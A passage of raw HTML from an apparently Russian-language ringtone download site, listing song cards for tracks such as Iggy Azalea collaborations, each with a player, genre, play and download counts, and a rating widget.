								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">0</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">4.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long6751">
    <ul id="unit_ul6751" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:128px;">Текущее 4.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=6751&amp;t=13.59.238.87&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=6751&amp;t=13.59.238.87&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=6751&amp;t=13.59.238.87&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=6751&amp;t=13.59.238.87&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=6751&amp;t=13.59.238.87&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 4.0</strong>/5 (1 голосовал)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/vvaves-iggy-azalea-boys-like-you"></audio>
								</div>
								<a href="/vvaves-iggy-azalea-boys-like-you.html" title="Скачать рингтон Vvaves & Iggy Azalea - Boys Like You">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Vvaves & Iggy Azalea - Boys Like You</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Поп-музыка</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="9485" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">69</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">0</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">0.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long9485">
    <ul id="unit_ul9485" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:0px;">Текущее nan/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=9485&amp;t=13.59.238.87&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=9485&amp;t=13.59.238.87&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=9485&amp;t=13.59.238.87&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=9485&amp;t=13.59.238.87&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=9485&amp;t=13.59.238.87&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 0</strong>/5 (0 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/ariana-grande-iggy-azalea-problem"></audio>
								</div>
								<a href="/ariana-grande-iggy-azalea-problem.html" title="Скачать рингтон Ariana Grande & Iggy Azalea - Problem">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Ariana Grande & Iggy Azalea - Problem</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">R&B / Soul</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="36815" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">67</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">5</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">0.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long36815">
    <ul id="unit_ul36815" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:0px;">Текущее nan/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=36815&amp;t=13.59.238.87&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=36815&amp;t=13.59.238.87&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=36815&amp;t=13.59.238.87&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=36815&amp;t=13.59.238.87&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=36815&amp;t=13.59.238.87&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 0</strong>/5 (0 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/iggy-azalea-alice-chater-lola"></audio>
								</div>
								<a href="/iggy-azalea-alice-chater-lola.html" title="Скачать рингтон Iggy Azalea & Alice Chater - Lola">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Iggy Azalea & Alice Chater - Lola</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Новые</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="34091" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">304</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">14</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">4.3/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long34091">
    <ul id="unit_ul34091" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:138.56px;">Текущее 4.33/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=34091&amp;t=13.59.238.87&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=34091&amp;t=13.59.238.87&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=34091&amp;t=13.59.238.87&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=34091&amp;t=13.59.238.87&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=34091&amp;t=13.59.238.87&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 4.3</strong>/5 (3 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/iggy-azalea-pabllo-vittar-the-girls"></audio>
								</div>
								<a href="/iggy-azalea-pabllo-vittar-the-girls.html" title="Скачать рингтон Iggy Azalea & Pabllo Vittar - The Girls">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Iggy Azalea & Pabllo Vittar - The Girls</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Поп-музыка</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="45311" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">111</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">0</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">4.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long45311">
    <ul id="unit_ul45311" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:128px;">Текущее 4.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=45311&amp;t=13.59.238.87&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=45311&amp;t=13.59.238.87&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=45311&amp;t=13.59.238.87&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=45311&amp;t=13.59.238.87&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=45311&amp;t=13.59.238.87&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 4.0</strong>/5 (1 голосовал)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/iggy-azalea-ellie-goulding-heavy-crown"></audio>
								</div>
								<a href="/iggy-azalea-ellie-goulding-heavy-crown.html" title="Скачать рингтон Iggy Azalea & Ellie Goulding - Heavy Crown">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Iggy Azalea & Ellie Goulding - Heavy Crown</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Хип-хоп</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="21368" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">76</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">0</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">4.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long21368">
    <ul id="unit_ul21368" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:128px;">Текущее 4.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=21368&amp;t=13.59.238.87&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=21368&amp;t=13.59.238.87&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=21368&amp;t=13.59.238.87&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=21368&amp;t=13.59.238.87&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=21368&amp;t=13.59.238.87&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 4.0</strong>/5 (1 голосовал)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/britney-spears-iggy-azalea-pretty-girls"></audio>
								</div>
								<a href="/britney-spears-iggy-azalea-pretty-girls.html" title="Скачать рингтон Britney Spears & Iggy Azalea - Pretty Girls">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Britney Spears & Iggy Azalea - Pretty Girls</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Поп-музыка</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="19241" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">47</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">7</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">3.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long19241">
    <ul id="unit_ul19241" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:96px;">Текущее 3.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=19241&amp;t=13.59.238.87&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=19241&amp;t=13.59.238.87&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=19241&amp;t=13.59.238.87&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=19241&amp;t=13.59.238.87&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=19241&amp;t=13.59.238.87&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 3.0</strong>/5 (1 голосовал)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/iggy-azalea-charli-xcx-fancy-yellow-claw-remix"></audio>
								</div>
								<a href="/iggy-azalea-charli-xcx-fancy-yellow-claw-remix.html" title="Скачать рингтон Iggy Azalea & Charli XCX - Fancy (Yellow Claw Remix)">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Iggy Azalea & Charli XCX - Fancy (Yellow Claw Remix)</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Хип-хоп</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="4441" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">365</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">5</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">5.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long4441">
    <ul id="unit_ul4441" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:160px;">Текущее 5.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=4441&amp;t=13.59.238.87&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=4441&amp;t=13.59.238.87&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=4441&amp;t=13.59.238.87&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=4441&amp;t=13.59.238.87&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=4441&amp;t=13.59.238.87&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 5.0</strong>/5 (1 голосовал)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/iggy-azalea-rita-ora-black-widow-oliver-twizt-remix"></audio>
								</div>
								<a href="/iggy-azalea-rita-ora-black-widow-oliver-twizt-remix.html" title="Скачать рингтон Iggy Azalea & Rita Ora - Black Widow (Oliver Twizt Remix)">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Iggy Azalea & Rita Ora - Black Widow (Oliver Twizt Remix)</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Танцевальные</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="33003" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">94</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">0</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">0.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long33003">
    <ul id="unit_ul33003" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:0px;">Текущее nan/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=33003&amp;t=13.59.238.87&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=33003&amp;t=13.59.238.87&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=33003&amp;t=13.59.238.87&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=33003&amp;t=13.59.238.87&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=33003&amp;t=13.59.238.87&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 0</strong>/5 (0 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/iggy-pop-in-the-death-car-16bit-dubstep"></audio>
								</div>
								<a href="/iggy-pop-in-the-death-car-16bit-dubstep.html" title="Скачать рингтон Iggy Pop - In The Death Car (16Bit Dubstep)">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Iggy Pop - In The Death Car (16Bit Dubstep)</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Электроника</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="24318" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">208</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">16</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">5.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long24318">
    <ul id="unit_ul24318" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:160px;">Текущее 5.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=24318&amp;t=13.59.238.87&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=24318&amp;t=13.59.238.87&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=24318&amp;t=13.59.238.87&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=24318&amp;t=13.59.238.87&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=24318&amp;t=13.59.238.87&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 5.0</strong>/5 (1 голосовал)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/aloe-blacc-hello-world-the-world-is-ours"></audio>
								</div>
								<a href="/aloe-blacc-hello-world-the-world-is-ours.html" title="Скачать рингтон Aloe Blacc - Hello World (The World Is Ours)">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Aloe Blacc - Hello World (The World Is Ours)</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Поп-музыка</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="20302" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">777</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">4</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">5.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long20302">
    <ul id="unit_ul20302" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:160px;">Текущее 5.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=20302&amp;t=13.59.238.87&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=20302&amp;t=13.59.238.87&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=20302&amp;t=13.59.238.87&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=20302&amp;t=13.59.238.87&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=20302&amp;t=13.59.238.87&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 5.0</strong>/5 (1 голосовал)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/iggy-pop-real-wild-child-wild-one"></audio>
								</div>
								<a href="/iggy-pop-real-wild-child-wild-one.html" title="Скачать рингтон Iggy Pop - Real Wild Child (Wild One)">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Iggy Pop - Real Wild Child (Wild One)</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Рок / Метал</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="1214" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">404</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">87</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">3.8/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long1214">
    <ul id="unit_ul1214" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:122.56px;">Текущее 3.83/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=1214&amp;t=13.59.238.87&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=1214&amp;t=13.59.238.87&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=1214&amp;t=13.59.238.87&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=1214&amp;t=13.59.238.87&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=1214&amp;t=13.59.238.87&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 3.8</strong>/5 (6 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/atc-around-the-world-la-la-la-la-la"></audio>
								</div>
								<a href="/atc-around-the-world-la-la-la-la-la.html" title="Скачать рингтон ATC - Around The World (La La La La La)">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">ATC - Around The World (La La La La La)</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Зарубежные</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="6719" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">3866</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">1083</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">4.5/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long6719">
    <ul id="unit_ul6719" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:142.4px;">Текущее 4.45/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=6719&amp;t=13.59.238.87&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=6719&amp;t=13.59.238.87&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=6719&amp;t=13.59.238.87&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=6719&amp;t=13.59.238.87&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=6719&amp;t=13.59.238.87&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 4.5</strong>/5 (11 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/around-the-world"></audio>
								</div>
								<a href="/around-the-world.html" title="Скачать рингтон Around The World">
									<div class="media-body overflow-hidden" style="text-align: left;">
